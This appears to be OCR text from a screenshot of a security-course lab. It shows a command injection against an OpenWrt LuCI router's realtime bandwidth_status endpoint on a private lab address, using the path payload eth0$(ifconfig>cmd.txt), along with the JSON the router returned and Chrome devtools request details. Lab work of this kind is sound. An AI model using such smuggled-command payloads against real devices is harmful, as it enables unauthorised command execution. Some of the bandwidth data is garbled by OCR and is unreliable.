 192.168.56.109/cgi-bin/luci/;st
不安全 | 192.168.56.109/cgi-bin/luci/;stok=b7c79021dc8312a640a0f4c9e9f96c35/admin/status/realtime/bandwidth_status/eth0$(ifconfig>cmd.txt)
X
应用 网址导航 百度搜索 中国传媒大学 Web... 2021年 - 传媒信安... 移动互联网安全 Cambridge Dictio... CUCCS QQ邮箱 智慧树在线学堂 CUCCS/2021-mis-... 移动互联网安全 »
[[ 1621997525, 126226, 923, 167506, 610 ],[ 1621997526, 127501, 931, 170467, 618 ],[ 1621997527, 127561, 932, 170527, 619 ],[ 1621997528, 127621, 933, 170587, 620 ],[ 1621997622, 165251, 1235, 241599, 834 ],[ 1621997623, 166193, 1239,
242003, 838 ],[ 1621997624, 166253, 1240, 242063, 839 ],[ 1621997625, 166313, 1241, 242123, 840 ],[ 1621997626, 166373, 1242, 242183, 841 ],[ 1621997627, 167633, 1249, 245109, 848 ],[ 1621997628, 167753, 1251, 245169, 849 ],[ 1621997629,
167753, 1251, 245169, 849 ],[ 1621997630, 167753, 1251, 245169, 849 ],[ 1621997631, 167753, 1251, 245169, 849 ],[ 1621997697, 215882, 1533, 374253, 1106 ],[ 1621997698, 217244, 1541, 374657, 1110 ],[ 1621997699, 217634, 1546, 374777,
1112 ],[ 1621997700, 217634, 1546, 374777, 1112 ],[ 1621997701, 217844, 1548, 374777, 1112 ],[ 1621997702, 218928, 1556, 375313, 1118 ],[ 1621997703, 219134, 1559, 376040, 1122 ],[ 1621997704, 219976, 1564, 378328, 1127 ],[ 1621997705,
220201, 1567, 378683, 1130 ],[ 1621997706, 220321, 1569, 378803, 1132 ],[ 1621997707, 220656, 1572, 378923, 1134 ],[ 1621997708, 221257, 1579, 379189, 1138 ],[ 1621997709, 221472, 1580, 379189, 1138 ],[ 1621997710, 221687, 1581, 379189,
1138 ],[ 1621998252, 305547, 2193, 486784, 1583 ],[ 1621998253, 307307, 2200, 487188, 1587 ],[ 1621998254, 308717, 2208, 490180, 1595 ],[ 1621998255, 308949, 2211, 490404, 1598 ],[ 1621998256, 309009, 2212, 490464, 1599 ],[ 1621998257,
309069, 2213, 490524, 1600 ],[ 1621998258, 309129, 2214, 490584, 1601 ],[ 1621998259, 310366, 2220, 493419, 1607 ],[ 1621998260, 310426, 2221, 493479, 1608 ],[ 1621998261, 310486, 2222, 493539, 1609 ],[ 1621998920, 404405, 2898, 632469,
2109 ],[ 1621998921, 404645, 2902, 633271, 2112 ],[ 1621998922, 404765, 2904, 633391, 2114 ],[ 1621998923, 404885, 2906, 633511, 2116 ],[ 1621998924, 405425, 2912, 633631, 2118 ],[ 1621998925, 405755, 2916, 633751, 2120 ],[ 1621998926,
405875, 2918, 633871, 2122 ],[ 1621998927, 406205, 406325, 2924, 634111, 2126 ],[ 1621998929, 406531, 2927, 634309, 2129 ],[ 1621998930, 406651, 2929, 634515, 2132 ],[ 1621998935, 408751, 2949, 637602,
2147 ],[ 1621998936, 408871, 2951, 638822, 2149 ],[ 151 ],[ 1621998938, 409111, 2955, 639062, 2153 ],[ 1621998939, 409317, 2958, 639182, 2155 ],[ 1621998940, 409583, 2962, 639302, 2157 ],[ 1621998941,
409703, 2964, 639422, 2159 ],[ 1621998942, 409823, 09883, 2967, 639542, 2161 ],[ 1621998944, 409943, 2968, 639602, 2162 ],[ 1621998945, 410884, 2973, 639788, 2165 ]]
Open in Sources panel
Open in new tab
Clear browser cache
Clear browser cookies
Copy
Block request URL
Block request domain
Sort By
Header Options
Save all as HAR with content
Save as...
Elements Console Sources Network Security Lighthouse
Preserve log Disable cache
Filter Hide data URLs All XHR okies Blocked Requests
2000 ms 4000 ms 6000 ms 8000 ms 20000 ms 22000 ms 24000 ms 26000 ms 28000 ms 30000 ms 32000 ms 34000 ms 36000 m
Copy link address
Copy request headers
Copy response headers
Copy response
Copy as PowerShell
Copy as fetch
Copy as Node.js fetch
Copy as cURL (cmd)
Copy as cURL (bash)
Copy all as PowerShell
Copy all as fetch
Copy all as Node.js fetch
Copy all as cURL (cmd)
Copy all as cURL (bash)
Name
;stok=b7c79021dc8312a640a0f4c9e9f96c35?status=1&_=0.
ethernet.png
ethernet_disabled.png
eth0$(ifconfig%3Ecmd.txt)
Headers Preview Response Initiator Timing Cookies
General
Request URL: http://192.168.56.109/cgi-bin/luci/;stok=b7c79021dc8312a640a0f4c9e9f96c35/admin/status/realtime/b
andwidth_status/eth0$(ifconfig%3Ecmd.txt)
Request Method: GET
Status Code: 200 OK
Remote Address: 192.168.56.109:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers view source
4 requests 5.3 kB transferred 4.5 kB resources Finish: 55 ms DOMContentLoaded: 56 ms Lo